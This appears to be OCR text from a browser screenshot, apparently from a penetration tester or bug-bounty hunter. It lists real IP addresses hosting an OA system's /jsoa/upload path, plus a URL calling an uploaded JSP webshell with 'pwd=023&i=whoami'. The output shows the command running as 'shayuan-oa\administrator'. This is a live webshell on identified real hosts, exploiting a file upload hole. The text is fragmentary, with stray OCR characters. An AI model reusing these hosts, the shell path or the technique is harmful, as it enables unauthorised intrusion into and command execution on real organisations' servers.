 1.202.16.236:8081/jsoa/upload
112.230.203.226:8001/jsoa/upl
121.33.191.142:8004/jsoa/uplo
新标签页
不安全 | 121.33.191.142:8004/jsoa/upload/2021/logo/2021_1640012600066755323.jsp?pwd=023&i=whoami
2
H
FE
d3
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场 SRC工具 si
shayuan-oa\administrator